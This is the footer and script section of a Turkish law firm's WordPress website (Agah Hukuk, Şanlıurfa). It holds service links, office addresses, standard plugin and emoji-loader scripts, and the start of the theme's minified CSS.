<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://www.agahhukuk.com/uzlastirma-hizmetleri/">Uzlaştırma Hizmetleri</a></li>
</ul>
                            </ul>

                        </div>

						<!-- Popular Post Widget-->
 
						<div class="sidebar-widget sidebar-blog-category">

<div class="sidebar-title-two">

	<h4>Faaliyetlerimiz</h4>

</div>

<ul class="blog-cat-two">

<ul id="menu-faliyetler" class="navigation clearfix"><li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/icra-ve-iflas-hukuku/">İCRA ve İFLAS HUKUKU</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/tuketici-hukuku/">TÜKETİCİ HUKUKU</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/marka-patent-ve-rekabet-hukuku/">MARKA PATENT ve REKABET HUKUKU</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/sozlesmeler-hukuku/">SÖZLEŞMELER HUKUKU</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/is-ve-sosyal-guvenlik-hukuku/">İŞ ve SOSYAL GÜVENLİK HUKUKU</a></li>
</ul>
</ul>

</div>
				 

						<!--Gallery Widget-->

                       

					</aside>

				</div>

			</div>

		</div>

	</div>

	<!--End Sidebar Page Container-->

		<!--Main Footer-->

    <footer class="main-footer">

    	<div class="container">

        	<!--Widgets Section-->

            <div class="widgets-section">

            	<div class="row clearfix">

                    <!--Column-->

                    <div class="big-column col-lg-6 col-md-12 col-sm-12">

						<div class="row clearfix">

                        	<!--Footer Column-->

                            <div class="footer-column col-lg-7 col-md-6 col-sm-12">

                                <div class="footer-widget logo-widget">

									<div class="logo">

										<a href="https://www.agahhukuk.com/"><img src="https://www.agahhukuk.com/wp-content/themes/agah/images/footer-logo.png" alt="Logo" title="Agah Hukuk"/></a>

									</div>

									<ul class="list-style-three">

										<li><span class="icon fa fa-phone"></span>0 532 344 15 63</li>

										<li><span class="icon fa fa-envelope"></span> info@agahhukuk.com</li>

										<li><span class="icon fa fa-home"></span>Şair Nabi Mah. Recep Tayyip Erdoğan

Bulvarı Köşkeroğlu Apt.

No:10/1<br> Haliliye / Şanlıurfa</li>

									</ul>
									<ul class="list-style-three">
								<span style="color:#fff">Ankara Partner Ofisimiz: </span>	

<li><span class="icon fa fa-home"></span>Wilhelm Thomsen Caddesi No:3/1C
	Bahçelievler Mahallesi / Çankaya / Ankara</li>



										<span style="color:#fff">İstanbul Partner Ofisimiz:</span>

<li><span class="icon fa fa-home"></span>Kumlar Caddesi No:20/5
	Kordonboyu Mahallesi / Kartal / İstanbul</li>
									</ul>
								</div>

							</div>

							<!--Footer Column-->

                            <div class="footer-column col-lg-5 col-md-6 col-sm-12">

                                <div class="footer-widget links-widget">

									<h4>Hızlı Menü</h4>

									<ul class="list-link">

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/ceza-hukuku/">Ceza Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/idare-hukuku/">İdare Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/vergi-hukuku/">Vergi Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/internet-bilisim-ve-medya-hukuku/">Bilişim Hukuku Avukatı </a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/disiplin-cezalari-davasi-avukati-en-iyi-memur-avukatlari-sanliurfa/" >Memur Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/aile-velayet-bosanma-hukuku/">Boşanma Hukuku Avukatı</a></li>

									</ul>

								</div>

							</div>

						</div>

					</div>

					<!--Column-->

                    <div class="big-column col-lg-6 col-md-12 col-sm-12">

						<div class="row clearfix">

                        	<!--Footer Column-->

                            <div class="footer-column col-lg-8 col-md-8 col-sm-12">

                                <div class="footer-widget links-widget">

									<h4>Faaliyetlerimiz</h4>

									<ul class="list-link">

										<li><a href="https://www.agahhukuk.com/faaliyetler/icra-takibi-alacak-cek-senet-avukati-en-iyi-icra-avukatlari-sanliurfa/">Şanlıurfa İcra Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/miras-davasi-avukati-en-iyi-miras-avukatlari-sanliurfa/">Şanlıurfa Miras Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/tazminat-davasi-avukati-en-iyi-tazminat-avukatlari-sanliurfa/">Şanlıurfa Tazminat Avuaktı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/agir-ceza-davasi-avukati-en-iyi-agir-ceza-avukatlari-sanliurfa/">Şanlıurfa Ağır Ceza Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/kamulastirma-davasi-avukati-en-iyi-arazi-avukatlari-sanliurfa/">Şanlıurfa Kamulaştırma Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/anlasmali-bosanma-avukati-en-iyi-anlasmali-bosanma-avukatlari-sanliurfa/">Şanlıurfa Anlaşmalı Boşanma Avukatı</a></li>
 
									</ul>

								</div>

							</div>

							<!--Footer Column

                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">

                                <div class="footer-widget gallery-widget">

									<h4>iNSTAGRAM</h4>

									<div class="widget-content">

										<div class="images-outer clearfix">

										 
										</div>

									</div>

								</div>

							</div>-->

						</div>

					</div>

					<div class="text">AGÂH HUKUK Danışmanlık & Arabuluculuk Her Hakkı Saklıdır. Sitede Bulunan Bilgiler Avukatlık Meslek İlkelerine, Türkiye Barolar Birliğince Hazırlanan Reklam Yasağı Yönetmeliğine ve Avrupa Birliği Avukatlık Meslek Kurallarına Uygun Olarak Düzenlenmiştir. Sitede Yer Alan Bilgilerin Bir Kısmı veya Tamamı Herhangi Bir Bildirim Zorunluluğu Olmaksınız Değiştirilebilir. www.agahhukuk.com İnternet Adresinden Paylaşılan Emsal Kararlar ve Makalelerin Link Verilmeden Alıntı veya Paylaşım Yapılması Kopyalanması ve Kullanılması Yasaktır.</div>
<a href="https://www.agahhukuk.com/sanliurfa-avukat-listesi/" target="_blank" title="Şanlıurfa Avukat"><h1 style="font-size:14Px; color:#191514;">
											
											Şanlıurfa Avukat</h1></a>

				</div>

			</div>

		</div>



		<div class="telara text-center">  

<div class="container">

  <div class="row">

    <div class="col-xs-6">

      <div class="ara">

        <a href="tel:+905323441563" title="tel">

          <img src="https://www.agahhukuk.com/wp-content/themes/agah/ara.png" alt="arama yap">

        </a>

      </div>

      

    </div>

      <div class="col-xs-6">

        <div class="whatsapp">

          <a href="https://wa.me/+905323441563" title="wp">

            <img src="https://www.agahhukuk.com/wp-content/themes/agah/wp.png" alt="wp.png">

          </a>

        </div>

      

    </div>

  </div>

</div>

</div>

		<!-- Footer Bottom -->

		<div class="footer-bottom">

			<div class="container">

				<div class="row clearfix">

					<!-- Copyright Column -->

					<div class="copyright-column col-lg-6 col-md-6 col-sm-12">

						<div class="copyright">2021 &copy; All rights reserved  Agah Hukuk</div>

					</div>
					<!-- Social Column -->

					<div class="social-column col-lg-6 col-md-6 col-sm-12">

						<ul>

							<li class="follow">Sosyal Medya: </li>

							<li><a href="#"><span class="fa fa-facebook-square"></span></a></li>

							<li><a href="#"><span class="fa fa-twitter-square"></span></a></li>

							<li><a href="#"><span class="fa fa-linkedin-square"></span></a></li>

							<li><a href="#"><span class="fa fa-google-plus-square"></span></a></li>

							<li><a href="#"><span class="fa fa-rss-square"></span></a></li>

						</ul>

					</div>

				</div>

			</div>

		</div>

	</footer>

</div>

<!--End pagewrapper-->

<!--Scroll to top-->


<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-arrow-circle-up"></span></div>
 

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/popper.min.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/bootstrap.min.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/jquery.mCustomScrollbar.concat.min.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/jquery.fancybox.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/appear.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/owl.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/wow.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/jquery-ui.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/script.js"></script>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.agahhukuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1223","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1696336779" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.agahhukuk.com/wp-includes/js/wp-emoji-release.min.js?ver=9f187aec666281065895bcf3cec6a712"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.agahhukuk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/main.css
body_size: 17165
content:
@import url(animate.css);@import url(animation.css);@import url(bootstrap.css);@import url(flaticon.css);@import url(font-awesome.css);@import url(jquery-ui.css);@import url(jquery.fancybox.min.css);@import url(jquery.mCustomScrollbar.min.css);@import url(owl.css);@import url(responsive.css);@import url(https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap);*{margin:0;padding:0;border:none;outline:0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body{font-family:Poppins,sans-serif;font-size:16px;color:#383636;line-height:1.7em;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;font-display:swap}.bordered-layout .page-wrapper{padding:0 50px 0}a{text-decoration:none;cursor:pointer;color:#c19865}a:focus,a:hover,a:visited,button{text-decoration:none;outline:0!important}h1,h2,h3,h4,h5,h6{position:relative;font-weight:400;margin:0;background:0 0;line-height:1.6em;font-family:Poppins,sans-serif}h1{font-size:60px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}textarea{overflow:hidden}p{position:relative;line-height:1.8em;font-family:Muli,sans-serif}.container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.medium-container{max-width:850px}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px}li,ul{list-style:none;padding:0;margin:0}img{display:inline-block;max-width:100%}.theme-btn{display:inline-block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.centered{text-align:center}.btn-style-one{position:relative;line-height:24px;color:#fff;font-size:15px;cursor:pointer;font-weight:600;border-radius:50px;background-color:#9e7247;text-transform:uppercase;padding:16px 36px 16px 36px;font-family:Poppins,sans-serif;box-shadow:0 10px 20px rgba(212,169,109,.15);background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.btn-style-one:hover{color:#fff;background-image:-ms-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-moz-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-o-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#9d7146),color-stop(100,#d5aa6d));background-image:-webkit-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:linear-gradient(to right,#9d7146 0,#d5aa6d 100%)}.btn-style-two{position:relative;padding:11px 32px 11px;line-height:24px;color:#fff;font-size:15px;cursor:pointer;font-weight:400;border-radius:50px;text-transform:capitalize;background-color:#191514;box-shadow:0 2px 10px 3px rgba(0,0,0,.15)}.btn-style-two:hover{background-color:#9d7146;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);color:#fff}.btn-style-three{position:relative;padding:11px 32px 11px;line-height:24px;color:#333;font-size:15px;cursor:pointer;font-weight:400;border-radius:50px;text-transform:capitalize;background-color:#eeeef6;box-shadow:inset 0 0 10px rgba(0,0,0,.2)}.btn-style-three:hover{background-color:#9d7146;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);color:#fff}.theme_color{color:#d5aa6d}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url(../images/icons/preloader.svg);background-size:80px}img{display:inline-block;max-width:100%;height:auto}.scroll-to-top{position:fixed;bottom:15px;right:15px;width:60px;height:60px;color:#fff;font-size:24px;text-transform:uppercase;line-height:60px;text-align:center;z-index:100;cursor:pointer;background:#0a0a0a;display:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover{color:#fff;background:#d5aa6d}.section-title{position:relative;z-index:1;margin-bottom:35px}.section-title .title{position:relative;font-size:14px;color:#9e7247;font-weight:400;letter-spacing:3px;margin-bottom:12px;text-transform:capitalize;font-family:Poppins,sans-serif}.section-title h3{position:relative;color:#191514;font-weight:700;line-height:1.4em;padding-bottom:22px;font-family:Poppins,sans-serif}.section-title h3 span{position:relative;color:#d5aa6d;font-style:italic;font-family:'Playfair Display',serif;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.section-title h3:after{position:absolute;content:'';left:0;bottom:0;width:40px;height:3px;background-color:#d4a86c}.section-title .text{position:relative;font-size:14px;line-height:1.9em;color:#555;margin-top:10px}.section-title.centered,.section-title.centered .big-title{text-align:center}.section-title.centered h3:after{left:50%;margin-left:-20px}.section-title.light .text{color:#999}.section-title.light h3{color:#fff}.list-style-one{position:relative;z-index:1}.list-style-one li{position:relative;color:#191514;font-size:16px;font-weight:700;margin-bottom:20px;padding-left:30px;line-height:1.5em;font-family:Muli,sans-serif}.list-style-one li:before{position:absolute;content:"\f16a";left:0;top:0;color:#191514;font-family:Flaticon}.list-style-two{position:relative;z-index:1}.list-style-two li{position:relative;color:#fff;font-size:18px;font-weight:400;margin-bottom:20px;line-height:1.7em;padding-left:52px}.list-style-two li .icon{position:absolute;left:0;top:4px;font-size:28px;color:#d5aa6d;margin-right:15px;background:linear-gradient(to left,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.list-style-two.style-two li{color:#191514;font-size:16px}.list-style-three{position:relative}.list-style-three li{position:relative;color:#999;font-size:14px;font-weight:400;margin-bottom:10px;padding-left:25px}.list-style-three li .icon{position:absolute;left:0;top:0;color:#999;font-size:14px}.list-style-four{position:relative;z-index:1}.list-style-four li{position:relative;color:#555;font-size:14px;font-weight:400;margin-bottom:30px;padding-left:60px;line-height:1.5em}.list-style-four li strong{position:relative;color:#000;font-size:14px;font-weight:600;display:block;margin-bottom:2px}.list-style-four li .icon{position:absolute;left:0;top:10px;color:#9f7348;font-size:40px}.list-style-five{position:relative}.list-style-five li{position:relative;color:#666;font-size:15px;font-weight:400;margin-bottom:8px;padding-left:25px}.list-style-five li:before{position:absolute;content:"\f042";left:0;top:1px;font-size:14px;color:#666;font-family:FontAwesome}.list-style-six{position:relative}.list-style-six li{position:relative;color:#666;font-size:18px;font-weight:400;margin-bottom:15px;padding-left:32px;line-height:1.7em}.list-style-six li .icon{position:absolute;left:0;top:4px;font-size:22px;color:#d5aa6d;line-height:1em;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.list-style-seven{position:relative}.list-style-seven li{position:relative;color:#fff;font-size:18px;font-weight:400;margin-bottom:15px;padding-left:35px;line-height:1.7em}.list-style-seven li .icon{position:absolute;left:0;top:2px;color:#b38856;font-size:25px}.main-header{position:absolute;z-index:999;width:100%;margin-top:30px}.main-header .main-box{position:relative;padding:0 0;left:0;top:0;width:100%;background:0 0;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .main-box .outer-container{position:relative;padding:0 40px}.main-header .main-box .logo-box{position:relative;float:left;left:0;z-index:10;padding:30px 0}.main-header .main-box .logo-box .logo img{display:inline-block;max-width:100%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-upper{position:relative;z-index:1}.main-header .header-upper .outer-box{position:relative;float:right;color:#fff;margin-left:25px;cursor:pointer}.main-header .header-upper .outer-box .nav-toggler{position:relative;width:97px;height:90px;font-size:22px;line-height:90px;margin-left:25px;text-align:center;display:inline-block;box-shadow:0 10px 20px rgba(212,169,109,.15);background-image:linear-gradient(to right,#d5aa6d,#c79b63,#b98d59,#ab7f4f,#9d7146)}.main-header .header-upper .outer-box .nav-toggler:hover{background-image:linear-gradient(to right,#9d7146,#ab7f4f,#b98d59,#c79b63,#d5aa6d)}.main-header .header-upper .search-box-outer{position:relative;right:0;float:left;color:#fff}.main-header .header-upper .search-box-btn{position:relative;width:97px;height:90px;display:block;color:#d5aa6d;padding:0;margin:0;font-size:22px;cursor:pointer;background:0 0;text-align:center;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.5);box-shadow:0 10px 20px rgba(212,169,109,.15)}.main-header .header-upper .search-box-btn:after{display:none}.main-header .header-upper .search-box-outer .dropdown-menu{top:45px;right:0;padding:0;width:280px;margin-top:90px;border-radius:0;left:auto!important;border-top:3px solid #d5aa6d;transform:translate3d(0,0,0)!important}.main-header .header-upper .search-box-outer .dropdown-menu>li{padding:0;border:none;background:0 0}.main-header .header-upper .search-panel .form-container{padding:25px 20px}.main-header .header-upper .search-panel .form-group{position:relative;margin:0}.main-header .header-upper .search-panel input[type=password],.main-header .header-upper .search-panel input[type=search],.main-header .header-upper .search-panel input[type=text],.main-header .header-upper .search-panel select{display:block;width:100%;height:40px;color:#000;font-size:14px;line-height:24px;background:#fff;border:1px solid #e0e0e0;padding:7px 40px 7px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-upper .search-panel input:focus,.main-header .header-upper .search-panel select:focus{border-color:#d5aa6d}.main-header .header-upper .search-panel .search-btn{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;color:#555;font-size:12px;background:0 0;cursor:pointer}.main-header .header-upper .outer-box .nav-btn{position:relative}.main-header .header-upper .outer-box .nav-btn .nav-btn{position:relative}.main-header .header-lower .outer-box{position:relative;float:right;padding:13px 0}.main-header .header-lower .outer-box .cart-box{position:relative;float:left;color:#fff;font-size:14px;background:0 0;margin-top:5px;display:inline-block;margin-right:25px}.main-header .header-lower .outer-box .cart-box .cart-box-btn{background:0 0;cursor:pointer;font-size:20px;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease}.main-header .header-lower .outer-box .cart-box .cart-box-btn:after{display:none}.main-header .header-lower .outer-box .cart-box-btn .total-cart{position:absolute;right:-8px;top:-8px;width:18px;height:18px;color:#fff;font-weight:700;font-size:11px;border-radius:50%;text-align:center;line-height:18px;background-color:#509cf9}.main-header .header-lower .search-box-outer{position:relative;right:0;float:left;color:#fff;margin-top:2px}.main-header .header-lower .search-box-btn{position:relative;display:block;color:#fff;padding:0;margin:0;font-size:18px;cursor:pointer;background:0 0;text-align:right;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all 